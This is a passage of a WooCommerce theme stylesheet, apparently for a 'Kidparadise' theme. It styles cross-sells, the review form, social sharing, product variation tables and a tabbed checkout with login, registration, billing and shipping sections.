
.upsells .upsell_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

/* CROSELL */
html .woocommerce .cart-collaterals, 
html .woocommerce-page .cart-collaterals{
padding-top: 10px;
border-top: 1px solid #dadada;
margin: 50px 0 0;
width: auto ;
}
.cart-collaterals .cross-sells ,
body .woocommerce .cart-collaterals .cross-sells ,
body .woocommerce-page .cart-collaterals .cross-sells  {
	position:relative;
	overflow:hidden;
}
.cart-related-box {}
.cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce .cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce-page .cart-collaterals .cross-sells .cross_wrapper {
	/*position:relative;*/
}

body .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .cart-collaterals .cross-sells ul.products > li {

}

body .span12 .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .span12 .cart-collaterals .cross-sells ul.products > li {
}

body .woocommerce .cart-collaterals .cross-sells > h2,body .woocommerce-page .cart-collaterals .cross-sells > h2 {

}

/* 15 - COMMENT LIGHTBOX */
.woocommerce h3#reply-title,.woocommerce-page h3#reply-title {
    margin: 0 0 20px;
}

.woocommerce #commentform p.comment-form-author, 
.woocommerce-page #commentform p.comment-form-author,
.woocommerce #commentform p.comment-form-email, 
.woocommerce-page #commentform p.comment-form-email {
    position: relative;
    height: 53px;
}

.woocommerce #commentform label, 
.woocommerce-page #commentform label {
    display: inline-block;
    margin-bottom: 5px;
}

.woocommerce #commentform span.required,
.woocommerce-page #commentform span.required {
    display: inline;
    color: red;
}

.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100%;
    max-width: 400px;
    margin: 0;
}

.woocommerce #commentform p.comment-form-rating, 
.woocommerce-page #commentform label p.comment-form-rating {
    float: left;
    margin-bottom: 0;
}

.woocommerce #commentform p.stars > span,
.woocommerce-page #commentform p.stars > span {
    margin: 10px 0 0 10px;
}

.woocommerce #commentform p.comment-form-comment,
.woocommerce-page #commentform p.comment-form-comment {
    position: relative;
    height: 175px;
}

.woocommerce #reviews #commentform p.comment-form-comment textarea,
.woocommerce-page #reviews #commentform p.comment-form-comment textarea  
.woocommerce #commentform p.comment-form-comment textarea,
.woocommerce-page #commentform p.comment-form-comment textarea {
    position: absolute;
    left: 0;
    top: 25px;
    resize: none;
    width: 100%;
    max-width: 400px;
    height: 150px;
    padding: 5px 6px 4px;
    margin: 0;
}

.pp_content_container  #commentform p.stars > span, 
.woocommerce-page .pp_content_container #commentform p.stars > span {
    margin-top: 0;
}

.pp_content_container  #commentform label, 
.woocommerce p.stars span a, .woocommerce-page p.stars span a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
}

.woocommerce p.stars, .woocommerce-page p.stars {
    clear: both;
}

.woocommerce p.stars > span, .woocommerce-page p.stars > span {
    margin-left: 0!important;
}

#reviews #respond #commentform {
    margin-left: 0;
}

html .woocommerce #review_form #respond p, 
html .woocommerce-page #review_form #respond p {
    clear: both;
	min-height: auto;
}

.wd_total_cost{font-size:18px;border-width:1px 0 0 0;border-style:solid;padding-top:20px;margin-top:20px;padding-bottom:18px;}
/* 16 - SOCIAL */
.woocommerce .social_sharing h6.title-social,
.woocommerce-page .social_sharing h6.title-social {
    text-transform: none;
	font-size:13px;
	display:none;
}

.woocommerce .social_sharing .content-social-des,
.woocommerce-page .social_sharing .content-social-des {
    margin: 3px 0 10px;
}

.woocommerce .social_sharing  ,
.woocommerce-page .social_sharing {
    margin: 0 0 20px;
	clear:both;
}

.woocommerce .social_sharing .social_icon ,
.woocommerce-page .social_sharing .social_icon {
    overflow: hidden;
}

.woocommerce .social_sharing .social_icon > div:first-child img,
.woocommerce-page .social_sharing .social_icon > div:first-child img {
    margin-bottom: 0;
}

.woocommerce .social_sharing .social_icon > div ,
.woocommerce-page .social_sharing .social_icon > div {
    display: inline-block;
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
	width:85px;
}

.woocommerce .social_sharing .social_icon > div.facebook,
.woocommerce-page .social_sharing .social_icon > div.facebook {
}

.page .social_sharing a
.woocommerce .social_sharing a,
.woocommerce-page .social_sharing a {
    font-size: 12px;
}

/* 17 - GROUP PRODUCT */
html .woocommerce div.product form.cart table div.quantity , 
html .woocommerce #content div.product form.cart table div.quantity, 
html .woocommerce-page div.product form.cart table div.quantity , 
html .woocommerce-page #content div.product form.cart table div.quantity,
html .page div.product form.cart table div.quantity {
    display: inline-block;
    position: relative;
	margin-top:3px;
}

html .woocommerce div.product form.cart table div.quantity input.minus, 
html .woocommerce #content div.product form.cart table div.quantity input.minus, 
html .woocommerce-page div.product form.cart table div.quantity input.minus, 
html .woocommerce-page #content div.product form.cart table div.quantity input.minus,
html .page div.product form.cart table div.quantity input.minus {

}

html .woocommerce div.product form.cart table div.quantity input.plus, 
html .woocommerce #content div.product form.cart table div.quantity input.plus, 
html .woocommerce-page div.product form.cart table div.quantity input.plus,
html .woocommerce-page #content div.product form.cart table div.quantity input.plus,
html .page div.product form.cart table div.quantity input.plus {

}

html .woocommerce div.product form.cart table div.quantity input.qty, 
html .woocommerce #content div.product form.cart table div.quantity input.qty, 
html .woocommerce-page div.product form.cart table div.quantity input.qty, 
html .woocommerce-page #content div.product form.cart table div.quantity input.qty,
html .page div.product form.cart table div.quantity input.qty {
	border-right:0;
}

html .woocommerce div.product form.cart .group_table td.label, 
html .woocommerce #content div.product form.cart .group_table td.label, 
html .woocommerce-page div.product form.cart .group_table td.label, 
html .woocommerce-page #content div.product form.cart .group_table td.label,
html .page div.product form.cart .group_table td.label {
    display: table-cell;
    background: transparent;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    padding:0 5px 0 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	vertical-align:top;
}

html .woocommerce div.product form.cart .group_table td.label label, 
html .woocommerce #content div.product form.cart .group_table td.label label, 
html .woocommerce-page div.product form.cart .group_table td.label label, 
html .woocommerce-page #content div.product form.cart .group_table td.label label,
html .page div.product form.cart .group_table td.label label {
    position: relative;
	padding-top: 8px;
    white-space: normal;
}

html .woocommerce div.product form.cart .group_table td.price, 
html .woocommerce #content div.product form.cart .group_table td.price, 
html .woocommerce-page div.product form.cart .group_table td.price, 
html .woocommerce-page #content div.product form.cart .group_table td.price,
html .page div.product form.cart .group_table td.price,
.pp_woocommerce table.group_table td.price del .amount{
    font-size: 14px;
    vertical-align: top;
	border:0;
	padding-top: 4px;
}

html .woocommerce div.product form.cart .group_table td.price del, 
html .woocommerce #content div.product form.cart .group_table td.price del, 
html .woocommerce-page div.product form.cart .group_table td.price del, 
html .woocommerce-page #content div.product form.cart .group_table td.price del,
html .page div.product form.cart .group_table td.price del {
    color: #999;
}

html .woocommerce div.product form.cart .group_table td.price ins, 
html .woocommerce #content div.product form.cart .group_table td.price ins, 
html .woocommerce-page div.product form.cart .group_table td.price ins, 
html .woocommerce-page #content div.product form.cart .group_table td.price ins,
html .page div.product form.cart .group_table td.price ins {
    text-decoration: none;
}

html .woocommerce div.product form.cart .variations td.label, 
html .woocommerce #content div.product form.cart .variations td.label, 
html .woocommerce-page div.product form.cart .variations td.label, 
html .woocommerce-page #content div.product form.cart .variations td.label,
html .page div.product form.cart .variations td.label {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	float:left;
	margin-top:0px;
	text-align: left;
}

body.woocommerce #content div.product form.cart .variations td.label, 
body.woocommerce div.product form.cart .variations td.label, 
body.woocommerce-page #content div.product form.cart .variations td.label, 
body.woocommerce-page div.product form.cart .variations td.label,
body #content div.product form.cart .variations td.label,
body div.product form.cart .variations td.label{width:35px; padding-top: 0}

html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label,
html .page div.product form.cart .variations label {
	/*font-size:14px;
	line-height:20px;
    font-weight: normal;
    text-transform: normal;*/
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
	font-weight: 400;
	font-size: 11px
}

/* 17 - VARIABLE PRODUCT */
html .woocommerce div.product form.cart .variations option , 
html .woocommerce #content div.product form.cart .variations option , 
html .woocommerce-page div.product form.cart .variations option , 
html .woocommerce-page #content div.product form.cart .variations option ,
html .page div.product form.cart .variations option {font-size:14px;line-height:16px;}

.woocommerce div.product form.cart table td.value, 
.woocommerce #content div.product form.cart table td.value, 
.woocommerce-page div.product form.cart table td.value, 
.woocommerce-page #content div.product form.cart table td.value,
.page div.product form.cart table td.value {
    text-align: left;
	float:left;
}

.woocommerce div.product form.cart table td.value .reset_variations, 
.woocommerce #content div.product form.cart table td.value .reset_variations, 
.woocommerce-page div.product form.cart table td.value .reset_variations, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations,
.page div.product form.cart table td.value .reset_variations {
    display: inline-block;
    margin: 10px 0 0;
    font-size: 14px;
    clear: both;
}
.woocommerce div.product form.cart table td.value .reset_variations:hover, 
.woocommerce #content div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:hover,
.page div.product form.cart table td.value .reset_variations:hover {text-decoration:underline}

.woocommerce div.product form.cart table td.value .reset_variations:before, 
.woocommerce #content div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:before,
.page div.product form.cart table td.value .reset_variations:before {
    content: "";
    display: block;
    clear: both;
    min-height: 1px;
}

html .woocommerce div.product p.stock, 
html .woocommerce #content div.product p.stock, 
html .woocommerce-page div.product p.stock, 
html .woocommerce-page #content div.product p.stock,
html .page div.product p.stock {
    clear: both;
    margin: 5px 0;
	color:#76d40a;
}

.review_wrapper {
	margin-bottom:5px;
}

/*=====================================================================================*/
/*                KIDPRARADISE VII. SHOP PAGE - WOOCOMMERCE SHORTCODE                   */
/*=====================================================================================*/

html .woocommerce form .form-row, html .woocommerce-page form .form-row {padding:0;}
#accordion-checkout-details .accordion-group {
	margin-bottom:9px;
}

/* 1 - CHECKOUT COUPON */
#accordion-checkout-details label{
	margin:0 0 4px;
	line-height: normal
}

.checkout .accordion-toggle h3,
#accordion-checkout-details .accordion-heading a.accordion-toggle h3 {
	margin:0;
	font-size:14px;
	line-height:38px;
	text-transform:nomal;
	font-weight:bold;
	padding: 0px;
	text-align:left;
	color: #646464
}

body .checkout .accordion-heading,
body #accordion-checkout-details .accordion-heading {
	border:0;
	margin:0
}
body .checkout .accordion-heading a.accordion-toggle,
body #accordion-checkout-details .accordion-heading a.accordion-toggle,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover{	
	border: 1px solid #000;
	border-radius: 3px;
	background-color: #0a0a0a;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	color: #FFF;
	box-shadow: none; 
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}


body .checkout .accordion-heading a.accordion-toggle h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle h3,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover h3 ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover  h3{
	color: #fff
}

body .checkout .accordion-heading a.accordion-toggle:hover h3 a, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3 a,
body .checkout .accordion-heading a.accordion-toggle:hover h3, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3{}

body .checkout .accordion-heading a.accordion-toggle.collapsed,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed
{
	background-image:none;
	filter:none;
	border-color:#e8e7e8;
	background: #f3f3f3;
	color: #646464;
	padding: 0px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	box-shadow: 0 1px 0 #fff inset; 
	-moz-box-shadow: 0 1px 0 #fff inset;
	-webkit-box-shadow: 0 1px 0 #fff inset;
}
body .checkout .accordion-heading a.accordion-toggle.collapsed h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed h3{
	color: #646464;
}

body .style2 .accordion-heading a.accordion-toggle:before{display:none}



body .checkout .accordion-inner,
body #accordion-method .accordion-inner {
	padding:26px 0px;
	display: inline-block;
	width: 100%;
	border: none
}

.create-account #account_username_field,
#account_username_field form #account_username_field.form-row
html .woocommerce #account_username_field form #account_username_field.form-row,
html .woocommerce-page #account_username_field form #account_username_field.form-row {
	width:100%;
	padding-right:0px;
}

form #billing_country_field.form-row,
html .woocommerce form #billing_country_field.form-row, 
html .woocommerce-page form #billing_country_field.form-row,
form #billing_company_field.form-row,
html .woocommerce form #billing_company_field.form-row, 
html .woocommerce-page form #billing_company_field.form-row,
form #billing_address_1_field.form-row,
html .woocommerce form #billing_address_1_field.form-row, 
html .woocommerce-page form #billing_address_1_field.form-row,
form #billing_address_2_field.form-row,
html .woocommerce form #billing_address_2_field.form-row, 
html .woocommerce-page form #billing_address_2_field.form-row,
form #billing_city_field.form-row,
html .woocommerce form #billing_city_field.form-row, 
html .woocommerce-page form #billing_city_field.form-row {
	width:100%;
}

.checkout #collapse-shipping #shiptobilling label,
.woocommerce .checkout #collapse-shipping #shiptobilling label, 
.woocommerce-page .checkout #collapse-shipping #shiptobilling label {
	font-size:13px;
	padding-left:0;
}

form #order_comments_field.form-row textarea,
.woocommerce form#order_comments_field .form-row textarea, 
.woocommerce-page form#order_comments_field .form-row textarea {
	height:100px;
	border-width:1px;
	border-style:solid;
}

.after_checkout_form {
	padding:15px 0px 0;
}

.after_checkout_form .checkout_coupon,
html .woocommerce .after_checkout_form form.checkout_coupon, 
html .woocommerce-page .after_checkout_form form.checkout_coupon {
	display:block!important;
	margin:0;
}

.after_checkout_form .checkout_coupon .form-row,
html .woocommerce .after_checkout_form form.checkout_coupon .form-row, 
html .woocommerce-page .after_checkout_form form.checkout_coupon .form-row {
	width:100%;
	padding:0;
}

.after_checkout_form .checkout_coupon input#coupon_code,
html .woocommerce .after_checkout_form form.checkout_coupon input#coupon_code, 
html .woocommerce-page .after_checkout_form form.checkout_coupon input#coupon_code {
	max-width:310px;
	margin-bottom:14px;
}

html #content .after_checkout_form .checkout_coupon .form-row input.button,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button {
	filter:none;
    padding: 0 23px;
    height: 28px;
    line-height: 26px;
    margin:0 0 35px;
	font-size:13px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	background:#fff;
	border:1px solid #bfbfbf;
}
html #content .after_checkout_form .checkout_coupon .form-row input.button:hover,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button:hover, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button:hover {border-color:#000;}

form.checkout_coupon .form-row.form-row-last,
html .woocommerce form.checkout_coupon .form-row.form-row-last, 
html .woocommerce-page form.checkout_coupon .form-row.form-row-last {
	padding-left:0;
}

/* Checkout Method */
#accordion-method .heading-title {
	font-size:13px;
	line-height:15px;
	text-transform:capitalize;
	font-weight:bold;
	padding:0 0 13px;
	color: #3db0c1
}
.checkout-account-type label{
	text-transform: uppercase;
	font-size: 11px
}
#accordion-method .info-checkout{
	margin:20px 0 15px
}
#accordion-method .woocommerce-info {
	margin:0 0 10px 0!important
}

#collapse-login-regis .accordion-inner > div {
	padding:0 0 0 20px;
	position:relative;
	text-align:left;
	display:inline-block;
}

#collapse-login-regis .accordion-inner > div:after {
	content:"";
	width:1px;
	position:absolute;
	top:2px;
	bottom:9px;
	left:0;
	right:auto;
}


#collapse-login-regis .accordion-inner > div:first-child {
	padding:0 0 40px;
	border:0;
}

#collapse-login-regis .accordion-inner > div:first-child:after {
	display:none;
} 

#collapse-login-regis input {
	position:relative;
	top:-2px;
	display:inline-block;
	margin:0 10px 0 2px;
}
#collapse-login-regis input#rememberme{margin-left:10px;margin-top:0px}
#collapse-login-regis .wd_shop_remember{margin-top:10px;display:inline-block}
#collapse-login-regis form.login input[name^="login"], 
body .woocommerce #collapse-login-regis form.login input[name^="login"], 
body .woocommerce-page #collapse-login-regis form.login input[name^="login"] {
	display:inline-block;
	margin:10px 20px 10px 0;
}

html #collapse-login-regis input.button,
html body .woocommerce #collapse-login-regis input.button,
html body.woocommerce-page #collapse-login-regis input.button,
html #collapse-createaccount input.button,
html body .woocommerce #collapse-createaccount input.button,
html body.woocommerce-page #collapse-createaccount input.button {
	
}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover,
html #collapse-createaccount input.button:hover,
html body .woocommerce #collapse-createaccount input.button:hover,
html body.woocommerce-page #collapse-createaccount input.button:hover {}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover {}

#collapse-createaccount .checkbox {
	padding-left:0;
}

/* 2 - CHECKOUT TABS */
.wd_tabs_checkout {
    width: 100%;
    float: left;
}

.wd_tabs_checkout .nav-tabs {
    border: 0;
    margin: 0 0 25px -1px;
}

.wd_tabs_checkout .nav-tabs li {
    list-style: none;
    margin: 0;
    width: 25%;
    padding: 0 1px 0 0;
}

.span12 .wd_tabs_checkout .nav-tabs li, .span18 .wd_tabs_checkout .nav-tabs li {
    width: 50%;
    margin-bottom: 1px;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form,
.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form,
.span12 form.checkout-resgister > div.wd_create_account {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
.span12 .wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding-left: 0;
    padding-right: 0;
}

.span12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
.woocommerce-page .span12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field {
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    margin-bottom: 30px;
}

.logged-in .wd_tabs_checkout .nav-tabs li {
    width: 33.3%;
}

.wd_tabs_checkout .nav-tabs > li > a {
    position: relative;
    font-size: 22px;
    text-transform: uppercase;
    font-family: Share;
    text-align: center;
    color: #fff;
    background: #000;
    padding: 17px 0 16px;
    border: 0;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wd_tabs_checkout .nav-tabs > li > a:after {
    display: inline-block;
    content: "";
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    border: 1px solid #000;
}

.wd_tabs_checkout .nav-tabs > li.active > a,.wd_tabs_checkout .nav-tabs > li > a:hover {
    border: 0;
    background: #be0404;
    color: #fff;
}

.wd_tabs_checkout .nav-tabs > li.active > a:after ,.wd_tabs_checkout .nav-tabs > li:hover > a:after {
    border-color: #fff;
}

/* 2 - 1 CHECKOUT TABS - REGISTER ACCOUNT */
.wd_tabs_checkout .wd_tab-content {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .heading-title {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .wd_shipping_address,
.wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding: 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    padding: 0 100px 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div {
    margin: 20px 0 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div p {
    margin: 0 0 4px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div .register_add_icon {
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(images/images.png) no-repeat -181px -125px;
}

.wd_tabs_checkout .wd_tab-content .woocommerce-info {
    display: none!important;
}

.wd_tabs_checkout .wd_tab-content .register-form form.login {
    display: block!important;
}

.wd_tabs_checkout .wd_tab-content .register-form label {
    position: relative;
    font-size: 12px;
    padding-left: 22px;
}

.wd_tabs_checkout .wd_tab-content .register-form label input {
    position: absolute;
    left: 1px;
    top: 3px;
    width: auto;
    height: auto;
    border: 0;
    padding: 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {
    padding: 0 100px 0 30px;
}

#container-main.span12 #collapse-login-regis form.login .form-row-first, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-first, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-first,
#container-main.span12 #collapse-login-regis form.login .form-row-last, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-last, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-last {
	width:100%;
	padding:0;
}

/* button checkout register */
html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue {
    margin: 35px 0 20px!important;
    background: #fff!important;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover {
    background: #fff!important;
}

/* form checkout register */
form.checkout-resgister {
    display: block;
    overflow: hidden;
}

form.checkout-resgister > div.wd_create_account {
    padding: 30px 100px 0 30px;
}

form.checkout-resgister #order_review_heading {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
    text-transform: uppercase;
    line-height: 24px;
}

form.checkout-resgister .wd_create_account .form-row {
    position: relative;
    margin: 0 0 20px;
}

form.checkout-resgister label.checkbox {
    font-size: 12px;
}

form.checkout-resgister #createaccount {
    position: absolute;
    left: 0;
    top: 4px;
    width: auto;
    height: auto;
    margin: 0;
}

form.checkout-resgister .create-account label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue {
    background: #fff;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue:hover,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue:hover {
    background: #fff;
}

/* 2 - 2 CHECKOUT TABS - LOGIN FORM */
.woocommerce .wd_checkout_method form.login,
.woocommerce-page .wd_checkout_method form.login {
    display: block!important;
    border: 0;
    padding: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce .wd_checkout_method form.login > p:first-child,
.woocommerce-page .wd_checkout_method form.login > p:first-child {
    margin: 0 0 20px;
}

.woocommerce .wd_checkout_method form.login label,
.woocommerce-page .wd_checkout_method form.login label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

.woocommerce .wd_checkout_method form.login label .required,
.woocommerce-page .wd_checkout_method form.login label .required {
    color: #000;
}
}

.woocommerce-page .wd_checkout_method form.login .lost_password {
    display: inline-block;
    float: left;
    margin: 27px 0 10px 20px;
    font-size: 11px;
}

#collapse-login-regis form.login,
body .woocommerce #collapse-login-regis form.login,
body .woocommerce-page #collapse-login-regis form.login {
	padding-bottom:30px;
	margin-bottom:0;
}

/* 2 - 3 BILLING ADDRESS */
.wd_tabs_checkout .wd_tab-content .wd_shipping_address label {
    font-family: "Share";
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-wide, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-wide {
    padding: 0 30px 0 30px;
    width: 50%;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce form.checkout-resgister .wd_billing_address .form-row-last, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    width: 50%;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-first,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-last,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    padding: 0 0 0 30px;
}

.woocommerce form.checkout-resgister .wd_billing_address label,
.woocommerce-page form.checkout-resgister .wd_billing_address label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}

#content input.button.button_shipping_address_continue,
html .woocommerce #content input.button.button_shipping_address_continue,
html .woocommerce-page #content input.button.button_shipping_address_continue {
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	font-size:14px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border:1px solid #bfbfbf;
	background:#fff;
	color:#202020;
}
#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover{border-color:#000;}

.ie8 #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce-page #content input.button.button_shipping_address_continue {
	line-height:26px;
}

#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover {
    background: none;
	filter:none;
}

/* 2 - 4 SHIPPING ADDRESS */
.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    padding: 0 30px 0 30px;
    width: 100%;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    margin: 0 0 15px;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling ,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling {
    position: relative;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {
    width: 50%;
    padding: 0 30px 0 0;
}

form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field,
form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field,
form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field,
form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
form .form-row#shipping_company_field,
.woocommerce form .form-row#shipping_company_field, 
